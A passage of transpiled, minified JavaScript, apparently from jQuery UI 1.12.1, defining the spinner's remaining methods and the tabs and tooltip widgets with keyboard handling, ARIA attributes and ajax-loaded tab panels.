      this._super(t), this._toggleClass(this.uiSpinner, null, "ui-state-disabled", !!t), this.element.prop("disabled", !!t), this.buttons.button(t ? "disable" : "enable");
    }, _setOptions: r(function (t) {
      this._super(t);
    }), _parse: function _parse(t) {
      return "string" == typeof t && "" !== t && (t = window.Globalize && this.options.numberFormat ? Globalize.parseFloat(t, 10, this.options.culture) : +t), "" === t || isNaN(t) ? null : t;
    }, _format: function _format(t) {
      return "" === t ? "" : window.Globalize && this.options.numberFormat ? Globalize.format(t, this.options.numberFormat, this.options.culture) : t;
    }, _refresh: function _refresh() {
      this.element.attr({ "aria-valuemin": this.options.min, "aria-valuemax": this.options.max, "aria-valuenow": this._parse(this.element.val()) });
    }, isValid: function isValid() {
      var t = this.value();return null === t ? !1 : t === this._adjustValue(t);
    }, _value: function _value(t, e) {
      var i;"" !== t && (i = this._parse(t), null !== i && (e || (i = this._adjustValue(i)), t = this._format(i))), this.element.val(t), this._refresh();
    }, _destroy: function _destroy() {
      this.element.prop("disabled", !1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow"), this.uiSpinner.replaceWith(this.element);
    }, stepUp: r(function (t) {
      this._stepUp(t);
    }), _stepUp: function _stepUp(t) {
      this._start() && (this._spin((t || 1) * this.options.step), this._stop());
    }, stepDown: r(function (t) {
      this._stepDown(t);
    }), _stepDown: function _stepDown(t) {
      this._start() && (this._spin((t || 1) * -this.options.step), this._stop());
    }, pageUp: r(function (t) {
      this._stepUp((t || 1) * this.options.page);
    }), pageDown: r(function (t) {
      this._stepDown((t || 1) * this.options.page);
    }), value: function value(t) {
      return arguments.length ? (r(this._value).call(this, t), void 0) : this._parse(this.element.val());
    }, widget: function widget() {
      return this.uiSpinner;
    } }), t.uiBackCompat !== !1 && t.widget("ui.spinner", t.ui.spinner, { _enhance: function _enhance() {
      this.uiSpinner = this.element.attr("autocomplete", "off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());
    }, _uiSpinnerHtml: function _uiSpinnerHtml() {
      return "<span>";
    }, _buttonHtml: function _buttonHtml() {
      return "<a></a><a></a>";
    } }), t.ui.spinner, t.widget("ui.tabs", { version: "1.12.1", delay: 300, options: { active: null, classes: { "ui-tabs": "ui-corner-all", "ui-tabs-nav": "ui-corner-all", "ui-tabs-panel": "ui-corner-bottom", "ui-tabs-tab": "ui-corner-top" }, collapsible: !1, event: "click", heightStyle: "content", hide: null, show: null, activate: null, beforeActivate: null, beforeLoad: null, load: null }, _isLocal: function () {
      var t = /#.*$/;return function (e) {
        var i, s;i = e.href.replace(t, ""), s = location.href.replace(t, "");try {
          i = decodeURIComponent(i);
        } catch (n) {}try {
          s = decodeURIComponent(s);
        } catch (n) {}return e.hash.length > 1 && i === s;
      };
    }(), _create: function _create() {
      var e = this,
          i = this.options;this.running = !1, this._addClass("ui-tabs", "ui-widget ui-widget-content"), this._toggleClass("ui-tabs-collapsible", null, i.collapsible), this._processTabs(), i.active = this._initialActive(), t.isArray(i.disabled) && (i.disabled = t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"), function (t) {
        return e.tabs.index(t);
      }))).sort()), this.active = this.options.active !== !1 && this.anchors.length ? this._findActive(i.active) : t(), this._refresh(), this.active.length && this.load(i.active);
    }, _initialActive: function _initialActive() {
      var e = this.options.active,
          i = this.options.collapsible,
          s = location.hash.substring(1);return null === e && (s && this.tabs.each(function (i, n) {
        return t(n).attr("aria-controls") === s ? (e = i, !1) : void 0;
      }), null === e && (e = this.tabs.index(this.tabs.filter(".ui-tabs-active"))), (null === e || -1 === e) && (e = this.tabs.length ? 0 : !1)), e !== !1 && (e = this.tabs.index(this.tabs.eq(e)), -1 === e && (e = i ? !1 : 0)), !i && e === !1 && this.anchors.length && (e = 0), e;
    }, _getCreateEventData: function _getCreateEventData() {
      return { tab: this.active, panel: this.active.length ? this._getPanelForTab(this.active) : t() };
    }, _tabKeydown: function _tabKeydown(e) {
      var i = t(t.ui.safeActiveElement(this.document[0])).closest("li"),
          s = this.tabs.index(i),
          n = !0;if (!this._handlePageNav(e)) {
        switch (e.keyCode) {case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:
            s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:
            n = !1, s--;break;case t.ui.keyCode.END:
            s = this.anchors.length - 1;break;case t.ui.keyCode.HOME:
            s = 0;break;case t.ui.keyCode.SPACE:
            return e.preventDefault(), clearTimeout(this.activating), this._activate(s), void 0;case t.ui.keyCode.ENTER:
            return e.preventDefault(), clearTimeout(this.activating), this._activate(s === this.options.active ? !1 : s), void 0;default:
            return;}e.preventDefault(), clearTimeout(this.activating), s = this._focusNextTab(s, n), e.ctrlKey || e.metaKey || (i.attr("aria-selected", "false"), this.tabs.eq(s).attr("aria-selected", "true"), this.activating = this._delay(function () {
          this.option("active", s);
        }, this.delay));
      }
    }, _panelKeydown: function _panelKeydown(e) {
      this._handlePageNav(e) || e.ctrlKey && e.keyCode === t.ui.keyCode.UP && (e.preventDefault(), this.active.trigger("focus"));
    }, _handlePageNav: function _handlePageNav(e) {
      return e.altKey && e.keyCode === t.ui.keyCode.PAGE_UP ? (this._activate(this._focusNextTab(this.options.active - 1, !1)), !0) : e.altKey && e.keyCode === t.ui.keyCode.PAGE_DOWN ? (this._activate(this._focusNextTab(this.options.active + 1, !0)), !0) : void 0;
    }, _findNextTab: function _findNextTab(e, i) {
      function s() {
        return e > n && (e = 0), 0 > e && (e = n), e;
      }for (var n = this.tabs.length - 1; -1 !== t.inArray(s(), this.options.disabled);) {
        e = i ? e + 1 : e - 1;
      }return e;
    }, _focusNextTab: function _focusNextTab(t, e) {
      return t = this._findNextTab(t, e), this.tabs.eq(t).trigger("focus"), t;
    }, _setOption: function _setOption(t, e) {
      return "active" === t ? (this._activate(e), void 0) : (this._super(t, e), "collapsible" === t && (this._toggleClass("ui-tabs-collapsible", null, e), e || this.options.active !== !1 || this._activate(0)), "event" === t && this._setupEvents(e), "heightStyle" === t && this._setupHeightStyle(e), void 0);
    }, _sanitizeSelector: function _sanitizeSelector(t) {
      return t ? t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g, "\\$&") : "";
    }, refresh: function refresh() {
      var e = this.options,
          i = this.tablist.children(":has(a[href])");e.disabled = t.map(i.filter(".ui-state-disabled"), function (t) {
        return i.index(t);
      }), this._processTabs(), e.active !== !1 && this.anchors.length ? this.active.length && !t.contains(this.tablist[0], this.active[0]) ? this.tabs.length === e.disabled.length ? (e.active = !1, this.active = t()) : this._activate(this._findNextTab(Math.max(0, e.active - 1), !1)) : e.active = this.tabs.index(this.active) : (e.active = !1, this.active = t()), this._refresh();
    }, _refresh: function _refresh() {
      this._setOptionDisabled(this.options.disabled), this._setupEvents(this.options.event), this._setupHeightStyle(this.options.heightStyle), this.tabs.not(this.active).attr({ "aria-selected": "false", "aria-expanded": "false", tabIndex: -1 }), this.panels.not(this._getPanelForTab(this.active)).hide().attr({ "aria-hidden": "true" }), this.active.length ? (this.active.attr({ "aria-selected": "true", "aria-expanded": "true", tabIndex: 0 }), this._addClass(this.active, "ui-tabs-active", "ui-state-active"), this._getPanelForTab(this.active).show().attr({ "aria-hidden": "false" })) : this.tabs.eq(0).attr("tabIndex", 0);
    }, _processTabs: function _processTabs() {
      var e = this,
          i = this.tabs,
          s = this.anchors,
          n = this.panels;this.tablist = this._getList().attr("role", "tablist"), this._addClass(this.tablist, "ui-tabs-nav", "ui-helper-reset ui-helper-clearfix ui-widget-header"), this.tablist.on("mousedown" + this.eventNamespace, "> li", function (e) {
        t(this).is(".ui-state-disabled") && e.preventDefault();
      }).on("focus" + this.eventNamespace, ".ui-tabs-anchor", function () {
        t(this).closest("li").is(".ui-state-disabled") && this.blur();
      }), this.tabs = this.tablist.find("> li:has(a[href])").attr({ role: "tab", tabIndex: -1 }), this._addClass(this.tabs, "ui-tabs-tab", "ui-state-default"), this.anchors = this.tabs.map(function () {
        return t("a", this)[0];
      }).attr({ role: "presentation", tabIndex: -1 }), this._addClass(this.anchors, "ui-tabs-anchor"), this.panels = t(), this.anchors.each(function (i, s) {
        var n,
            o,
            a,
            r = t(s).uniqueId().attr("id"),
            h = t(s).closest("li"),
            l = h.attr("aria-controls");e._isLocal(s) ? (n = s.hash, a = n.substring(1), o = e.element.find(e._sanitizeSelector(n))) : (a = h.attr("aria-controls") || t({}).uniqueId()[0].id, n = "#" + a, o = e.element.find(n), o.length || (o = e._createPanel(a), o.insertAfter(e.panels[i - 1] || e.tablist)), o.attr("aria-live", "polite")), o.length && (e.panels = e.panels.add(o)), l && h.data("ui-tabs-aria-controls", l), h.attr({ "aria-controls": a, "aria-labelledby": r }), o.attr("aria-labelledby", r);
      }), this.panels.attr("role", "tabpanel"), this._addClass(this.panels, "ui-tabs-panel", "ui-widget-content"), i && (this._off(i.not(this.tabs)), this._off(s.not(this.anchors)), this._off(n.not(this.panels)));
    }, _getList: function _getList() {
      return this.tablist || this.element.find("ol, ul").eq(0);
    }, _createPanel: function _createPanel(e) {
      return t("<div>").attr("id", e).data("ui-tabs-destroy", !0);
    }, _setOptionDisabled: function _setOptionDisabled(e) {
      var i, s, n;for (t.isArray(e) && (e.length ? e.length === this.anchors.length && (e = !0) : e = !1), n = 0; s = this.tabs[n]; n++) {
        i = t(s), e === !0 || -1 !== t.inArray(n, e) ? (i.attr("aria-disabled", "true"), this._addClass(i, null, "ui-state-disabled")) : (i.removeAttr("aria-disabled"), this._removeClass(i, null, "ui-state-disabled"));
      }this.options.disabled = e, this._toggleClass(this.widget(), this.widgetFullName + "-disabled", null, e === !0);
    }, _setupEvents: function _setupEvents(e) {
      var i = {};e && t.each(e.split(" "), function (t, e) {
        i[e] = "_eventHandler";
      }), this._off(this.anchors.add(this.tabs).add(this.panels)), this._on(!0, this.anchors, { click: function click(t) {
          t.preventDefault();
        } }), this._on(this.anchors, i), this._on(this.tabs, { keydown: "_tabKeydown" }), this._on(this.panels, { keydown: "_panelKeydown" }), this._focusable(this.tabs), this._hoverable(this.tabs);
    }, _setupHeightStyle: function _setupHeightStyle(e) {
      var i,
          s = this.element.parent();"fill" === e ? (i = s.height(), i -= this.element.outerHeight() - this.element.height(), this.element.siblings(":visible").each(function () {
        var e = t(this),
            s = e.css("position");"absolute" !== s && "fixed" !== s && (i -= e.outerHeight(!0));
      }), this.element.children().not(this.panels).each(function () {
        i -= t(this).outerHeight(!0);
      }), this.panels.each(function () {
        t(this).height(Math.max(0, i - t(this).innerHeight() + t(this).height()));
      }).css("overflow", "auto")) : "auto" === e && (i = 0, this.panels.each(function () {
        i = Math.max(i, t(this).height("").height());
      }).height(i));
    }, _eventHandler: function _eventHandler(e) {
      var i = this.options,
          s = this.active,
          n = t(e.currentTarget),
          o = n.closest("li"),
          a = o[0] === s[0],
          r = a && i.collapsible,
          h = r ? t() : this._getPanelForTab(o),
          l = s.length ? this._getPanelForTab(s) : t(),
          c = { oldTab: s, oldPanel: l, newTab: r ? t() : o, newPanel: h };e.preventDefault(), o.hasClass("ui-state-disabled") || o.hasClass("ui-tabs-loading") || this.running || a && !i.collapsible || this._trigger("beforeActivate", e, c) === !1 || (i.active = r ? !1 : this.tabs.index(o), this.active = a ? t() : o, this.xhr && this.xhr.abort(), l.length || h.length || t.error("jQuery UI Tabs: Mismatching fragment identifier."), h.length && this.load(this.tabs.index(o), e), this._toggle(e, c));
    }, _toggle: function _toggle(e, i) {
      function s() {
        o.running = !1, o._trigger("activate", e, i);
      }function n() {
        o._addClass(i.newTab.closest("li"), "ui-tabs-active", "ui-state-active"), a.length && o.options.show ? o._show(a, o.options.show, s) : (a.show(), s());
      }var o = this,
          a = i.newPanel,
          r = i.oldPanel;this.running = !0, r.length && this.options.hide ? this._hide(r, this.options.hide, function () {
        o._removeClass(i.oldTab.closest("li"), "ui-tabs-active", "ui-state-active"), n();
      }) : (this._removeClass(i.oldTab.closest("li"), "ui-tabs-active", "ui-state-active"), r.hide(), n()), r.attr("aria-hidden", "true"), i.oldTab.attr({ "aria-selected": "false", "aria-expanded": "false" }), a.length && r.length ? i.oldTab.attr("tabIndex", -1) : a.length && this.tabs.filter(function () {
        return 0 === t(this).attr("tabIndex");
      }).attr("tabIndex", -1), a.attr("aria-hidden", "false"), i.newTab.attr({ "aria-selected": "true", "aria-expanded": "true", tabIndex: 0 });
    }, _activate: function _activate(e) {
      var i,
          s = this._findActive(e);s[0] !== this.active[0] && (s.length || (s = this.active), i = s.find(".ui-tabs-anchor")[0], this._eventHandler({ target: i, currentTarget: i, preventDefault: t.noop }));
    }, _findActive: function _findActive(e) {
      return e === !1 ? t() : this.tabs.eq(e);
    }, _getIndex: function _getIndex(e) {
      return "string" == typeof e && (e = this.anchors.index(this.anchors.filter("[href$='" + t.ui.escapeSelector(e) + "']"))), e;
    }, _destroy: function _destroy() {
      this.xhr && this.xhr.abort(), this.tablist.removeAttr("role").off(this.eventNamespace), this.anchors.removeAttr("role tabIndex").removeUniqueId(), this.tabs.add(this.panels).each(function () {
        t.data(this, "ui-tabs-destroy") ? t(this).remove() : t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded");
      }), this.tabs.each(function () {
        var e = t(this),
            i = e.data("ui-tabs-aria-controls");i ? e.attr("aria-controls", i).removeData("ui-tabs-aria-controls") : e.removeAttr("aria-controls");
      }), this.panels.show(), "content" !== this.options.heightStyle && this.panels.css("height", "");
    }, enable: function enable(e) {
      var i = this.options.disabled;i !== !1 && (void 0 === e ? i = !1 : (e = this._getIndex(e), i = t.isArray(i) ? t.map(i, function (t) {
        return t !== e ? t : null;
      }) : t.map(this.tabs, function (t, i) {
        return i !== e ? i : null;
      })), this._setOptionDisabled(i));
    }, disable: function disable(e) {
      var i = this.options.disabled;if (i !== !0) {
        if (void 0 === e) i = !0;else {
          if (e = this._getIndex(e), -1 !== t.inArray(e, i)) return;i = t.isArray(i) ? t.merge([e], i).sort() : [e];
        }this._setOptionDisabled(i);
      }
    }, load: function load(e, i) {
      e = this._getIndex(e);var s = this,
          n = this.tabs.eq(e),
          o = n.find(".ui-tabs-anchor"),
          a = this._getPanelForTab(n),
          r = { tab: n, panel: a },
          h = function h(t, e) {
        "abort" === e && s.panels.stop(!1, !0), s._removeClass(n, "ui-tabs-loading"), a.removeAttr("aria-busy"), t === s.xhr && delete s.xhr;
      };this._isLocal(o[0]) || (this.xhr = t.ajax(this._ajaxSettings(o, i, r)), this.xhr && "canceled" !== this.xhr.statusText && (this._addClass(n, "ui-tabs-loading"), a.attr("aria-busy", "true"), this.xhr.done(function (t, e, n) {
        setTimeout(function () {
          a.html(t), s._trigger("load", i, r), h(n, e);
        }, 1);
      }).fail(function (t, e) {
        setTimeout(function () {
          h(t, e);
        }, 1);
      })));
    }, _ajaxSettings: function _ajaxSettings(e, i, s) {
      var n = this;return { url: e.attr("href").replace(/#.*$/, ""), beforeSend: function beforeSend(e, o) {
          return n._trigger("beforeLoad", i, t.extend({ jqXHR: e, ajaxSettings: o }, s));
        } };
    }, _getPanelForTab: function _getPanelForTab(e) {
      var i = t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#" + i));
    } }), t.uiBackCompat !== !1 && t.widget("ui.tabs", t.ui.tabs, { _processTabs: function _processTabs() {
      this._superApply(arguments), this._addClass(this.tabs, "ui-tab");
    } }), t.ui.tabs, t.widget("ui.tooltip", { version: "1.12.1", options: { classes: { "ui-tooltip": "ui-corner-all ui-widget-shadow" }, content: function content() {
        var e = t(this).attr("title") || "";return t("<a>").text(e).html();
      }, hide: !0, items: "[title]:not([disabled])", position: { my: "left top+15", at: "left bottom", collision: "flipfit flip" }, show: !0, track: !1, close: null, open: null }, _addDescribedBy: function _addDescribedBy(e, i) {
      var s = (e.attr("aria-describedby") || "").split(/\s+/);s.push(i), e.data("ui-tooltip-id", i).attr("aria-describedby", t.trim(s.join(" ")));
    }, _removeDescribedBy: function _removeDescribedBy(e) {
      var i = e.data("ui-tooltip-id"),
          s = (e.attr("aria-describedby") || "").split(/\s+/),
          n = t.inArray(i, s);-1 !== n && s.splice(n, 1), e.removeData("ui-tooltip-id"), s = t.trim(s.join(" ")), s ? e.attr("aria-describedby", s) : e.removeAttr("aria-describedby");
    }, _create: function _create() {
      this._on({ mouseover: "open", focusin: "open" }), this.tooltips = {}, this.parents = {}, this.liveRegion = t("<div>").attr({ role: "log", "aria-live": "assertive", "aria-relevant": "additions" }).appendTo(this.document[0].body), this._addClass(this.liveRegion, null, "ui-helper-hidden-accessible"), this.disabledTitles = t([]);
    }, _setOption: function _setOption(e, i) {
      var s = this;this._super(e, i), "content" === e && t.each(this.tooltips, function (t, e) {
        s._updateContent(e.element);
      });
    }, _setOptionDisabled: function _setOptionDisabled(t) {
      this[t ? "_disable" : "_enable"]();
    }, _disable: function _disable() {
      var e = this;t.each(this.tooltips, function (i, s) {
        var n = t.Event("blur");n.target = n.currentTarget = s.element[0], e.close(n, !0);
      }), this.disabledTitles = this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function () {
        var e = t(this);return e.is("[title]") ? e.data("ui-tooltip-title", e.attr("title")).removeAttr("title") : void 0;
      }));
    }, _enable: function _enable() {
      this.disabledTitles.each(function () {
        var e = t(this);e.data("ui-tooltip-title") && e.attr("title", e.data("ui-tooltip-title"));
      }), this.disabledTitles = t([]);
    }, open: function open(e) {
      var i = this,
          s = t(e ? e.target : this.element).closest(this.options.items);s.length && !s.data("ui-tooltip-id") && (s.attr("title") && s.data("ui-tooltip-title", s.attr("title")), s.data("ui-tooltip-open", !0), e && "mouseover" === e.type && s.parents().each(function () {
        var e,
            s = t(this);s.data("ui-tooltip-open") && (e = t.Event("blur"), e.target = e.currentTarget = this, i.close(e, !0)), s.attr("title") && (s.uniqueId(), i.parents[this.id] = { element: this, title: s.attr("title") }, s.attr("title", ""));
      }), this._registerCloseHandlers(e, s), this._updateContent(s, e));
    }, _updateContent: function _updateContent(t, e) {
      var i,
          s = this.options.content,
          n = this,
          o = e ? e.type : null;return "string" == typeof s || s.nodeType || s.jquery ? this._open(e, t, s) : (i = s.call(t[0], function (i) {
        n._delay(function () {
          t.data("ui-tooltip-open") && (e && (e.type = o), this._open(e, t, i));
        });
      }), i && this._open(e, t, i), void 0);
    }, _open: function _open(e, i, s) {
      function n(t) {
        l.of = t, a.is(":hidden") || a.position(l);
      }var o,
          a,
          r,
          h,
          l = t.extend({}, this.options.position);if (s) {
        if (o = this._find(i)) return o.tooltip.find(".ui-tooltip-content").html(s), void 0;i.is("[title]") && (e && "mouseover" === e.type ? i.attr("title", "") : i.removeAttr("title")), o = this._tooltip(i), a = o.tooltip, this._addDescribedBy(i, a.attr("id")), a.find(".ui-tooltip-content").html(s), this.liveRegion.children().hide(), h = t("<div>").html(a.find(".ui-tooltip-content").html()), h.removeAttr("name").find("[name]").removeAttr("name"), h.removeAttr("id").find("[id]").removeAttr("id"), h.appendTo(this.liveRegion), this.options.track && e && /^mouse/.test(e.type) ? (this._on(this.document, { mousemove: n }), n(e)) : a.position(t.extend({ of: i }, this.options.position)), a.hide(), this._show(a, this.options.show), this.options.track && this.options.show && this.options.show.delay && (r = this.delayedShow = setInterval(function () {
          a.is(":visible") && (n(l.of), clearInterval(r));
        }, t.fx.interval)), this._trigger("open", e, { tooltip: a });
      }
    }, _registerCloseHandlers: function _registerCloseHandlers(e, i) {
      var s = { keyup: function keyup(e) {
          if (e.keyCode === t.ui.keyCode.ESCAPE) {
            var s = t.Event(e);s.currentTarget = i[0], this.close(s, !0);
          }
        } };i[0] !== this.element[0] && (s.remove = function () {
        this._removeTooltip(this._find(i).tooltip);
      }), e && "mouseover" !== e.type || (s.mouseleave = "close"), e && "focusin" !== e.type || (s.focusout = "close"), this._on(!0, i, s);
    }, close: function close(e) {
      var i,
          s = this,
          n = t(e ? e.currentTarget : this.element),
          o = this._find(n);return o ? (i = o.tooltip, o.closing || (clearInterval(this.delayedShow), n.data("ui-tooltip-title") && !n.attr("title") && n.attr("title", n.data("ui-tooltip-title")), this._removeDescribedBy(n), o.hiding = !0, i.stop(!0), this._hide(i, this.options.hide, function () {
        s._removeTooltip(t(this));
      }), n.removeData("ui-tooltip-open"), this._off(n, "mouseleave focusout keyup"), n[0] !== this.element[0] && this._off(n, "remove"), this._off(this.document, "mousemove"), e && "mouseleave" === e.type && t.each(this.parents, function (e, i) {
        t(i.element).attr("title", i.title), delete s.parents[e];
      }), o.closing = !0, this._trigger("close", e, { tooltip: i }), o.hiding || (o.closing = !1)), void 0) : (n.removeData("ui-tooltip-open"), void 0);
    }, _tooltip: function _tooltip(e) {
      var i = t("<div>").attr("role", "tooltip"),
          s = t("<div>").appendTo(i),
          n = i.uniqueId().attr("id");return this._addClass(s, "ui-tooltip-content"), this._addClass(i, "ui-tooltip", "ui-widget ui-widget-content"), i.appendTo(this._appendTo(e)), this.tooltips[n] = { element: e, tooltip: i };
    }, _find: function _find(t) {
      var e = t.data("ui-tooltip-id");return e ? this.tooltips[e] : null;
    }, _removeTooltip: function _removeTooltip(t) {
      t.remove(), delete this.tooltips[t.attr("id")];
    }, _appendTo: function _appendTo(t) {
      var e = t.closest(".ui-front, dialog");return e.length || (e = this.document[0].body), e;
    }, _destroy: function _destroy() {
      var e = this;t.each(this.tooltips, function (i, s) {
        var n = t.Event("blur"),
            o = s.element;n.target = n.currentTarget = o[0], e.close(n, !0), t("#" + i).remove(), o.data("ui-tooltip-title") && (o.attr("title") || o.attr("title", o.data("ui-tooltip-title")), o.removeData("ui-tooltip-title"));
      }), this.liveRegion.remove();
    } }), t.uiBackCompat !== !1 && t.widget("ui.tooltip", t.ui.tooltip, { options: { tooltipClass: null }, _tooltip: function _tooltip() {
      var t = this._superApply(arguments);return this.options.tooltipClass && t.tooltip.addClass(this.options.tooltipClass), t;
    } }), t.ui.tooltip;
});